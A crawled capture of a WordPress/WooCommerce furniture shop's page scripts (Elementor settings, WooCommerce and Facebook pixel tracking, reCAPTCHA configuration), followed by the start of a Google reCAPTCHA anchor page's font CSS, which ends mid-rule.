var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.furniturevibe.co.za\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.furniturevibe.co.za\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.furniturevibe.co.za\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6466934f50"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":5471,"title":"beds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8%20-%20Furniture%20Vibe","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","nonce":"b6b217622d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.furniturevibe.co.za/furniture-vibe/beds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8/","cart_redirectition":"no","cart_page_url":"https://www.furniturevibe.co.za/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script id="fca_pc_client_js-js-extra">
var fcaPcEvents = [];
var fcaPcPost = {"title":"beds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8","type":"attachment","id":"5471","categories":[]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel","Conversions API"],"capis":{"Conversions API":true},"ajax_url":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"1f458a5844","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"1","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
//# sourceURL=fca_pc_client_js-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.2.0" id="fca_pc_client_js-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.9" id="fca_pc_video_js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e44feb7ef66b311b51030a66ec177035","fragment_name":"wc_fragments_e44feb7ef66b311b51030a66ec177035","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wcpa-front-js-extra">
var wcpa_front = {"api_nonce":null,"root":"https://www.furniturevibe.co.za/wp-json/wcpa/front/","assets_url":"https://www.furniturevibe.co.za/wp-content/plugins/woo-custom-product-addons-pro/assets/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"uploadPending":"Files are being uploaded.","validNumberError":"Provide a valid number.","formError":"Fix the errors shown above","checkCaptcha":"Tick the \"I'm not a robot\" verification","requiredError":"Field is required","allowedCharsError":"Characters %s is not supported","patternError":"Pattern not matching","minlengthError":"Minimum  %s characters required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value is %s","maxValueError":"Maximum value is %s","minFieldsError":"Select minimum %s fields","maxFieldsError":"Select maximum %s fields","maxFileCountError":"Maximum %s files allowed","minFileCountError":"Minimum %s files required","maxFileSizeError":"Maximum file size should be %s","minFileSizeError":"Minimum file size should be %s","fileExtensionError":"File type is not supported","quantityRequiredError":"Please enter a valid quantity","otherFieldError":"Other value required","charleftMessage":"%s characters left","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL","minQuantityError":"Minimum quantity required is %s","maxQuantityError":"Maximum quantity allowed is %s","groupMinError":"Requires minimum  %s","groupMaxError":"Allowed maximum  %s","uploadError":"Failed to upload %s","gt_translate_keys":["uploadPending","validNumberError","formError","checkCaptcha","requiredError","allowedCharsError","patternError","minlengthError","maxlengthError","minValueError","maxValueError","minFieldsError","maxFieldsError","maxFileCountError","minFileCountError","maxFileSizeError","minFileSizeError","fileExtensionError","quantityRequiredError","otherFieldError","charleftMessage","validEmailError","validUrlError","minQuantityError","maxQuantityError","groupMinError","groupMaxError","uploadError"]},"google_map_api":"","reCAPTCHA_site_key":"","recaptcha_v":"v2","ajax_add_to_cart":"","summary_order":["option_price","product_price","fee","discount","total_price"],"change_price_as_quantity":"","show_field_price_x_quantity":"","disable_validation_scroll":"","gallery_update_field":"last_field","update_top_price":"","datepicker_disableMobile":"","radio_unselect_img":"","strings":{"place_selector_street":"Street Address","place_selector_city":"City","place_selector_state":"State","place_selector_zip":"Zip Code","place_selector_country":"Country","place_selector_latitude":"Latitude","place_selector_longitude":"Longitude","file_button_text":"Choose File","file_placeholder":"{count} Files","file_droppable_action_text":"Browse","file_droppable_desc_text":"or {action} to choose a file","file_upload_completed":"Completed","file_upload_failed":"Failed to upload","other":"Other","clearSelection":"Clear Selection","repeater_add":"Add Field","repeater_remove":"Remove Field","file_droppable_text":"Drag and Drop Files Here","to":" to ","gt_translate_keys":["place_selector_street","place_selector_city","place_selector_state","place_selector_zip","place_selector_country","place_selector_latitude","place_selector_longitude","file_button_text","file_placeholder","file_droppable_action_text","file_droppable_desc_text","file_upload_completed","file_upload_failed","other","clearSelection","repeater_add","repeater_remove","file_droppable_text","to"]},"i18n_view_cart":"View cart","options_price_format":"(price)","wc_price_format":"%1$s%2$s","hide_option_price_zero":"","discount_show_field_price":"1","discount_strike_field_price":"1","discount_strike_summary_price":"1","discount_strike_total_price":"1","responsive_layout":"","product_price_parent_selector":".summary","accordion_open":"first_opened","accordion_auto_open":"","accordion_auto_close":"","woo_price_suffix":"","prices_include_tax":"","isAdmin":"","cart_url":"https://www.furniturevibe.co.za/cart/","is_cart":"","user_roles":["guest"],"google_map_countries":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup/show-event/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"],"wc_currency_symbol":"R","wc_currency_symbol_raw":"R","wc_thousand_sep":"","wc_price_decimals":"0","price_format":"%1$s%2$s","wc_decimal_sep":".","wc_currency_pos":"left","mc_unit":"1","addons":[],"upload_method":"normal"};
//# sourceURL=wcpa-front-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woo-custom-product-addons-pro/assets/js/front-end.js?ver=5.3.1" id="wcpa-front-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.furniturevibe.co.za\/wp-admin\/admin-ajax.php","nonce":"4588542bb7","urls":{"assets":"https:\/\/www.furniturevibe.co.za\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.furniturevibe.co.za\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.furniturevibe.co.za\/cart\/","checkout_page_url":"https:\/\/www.furniturevibe.co.za\/checkout\/","fragments_nonce":"9df6465cd3"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.furniturevibe.co.za\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.furniturevibe.co.za/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.furniturevibe.co.za/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '543295276428393');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "9b8e0b41-b6dd-43d7-b0d1-994edc52c9b0"
});
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC&co=aHR0cHM6Ly93d3cuZnVybml0dXJldmliZS5jby56YTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4hc16ykdtlbo
body_size: 48163
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
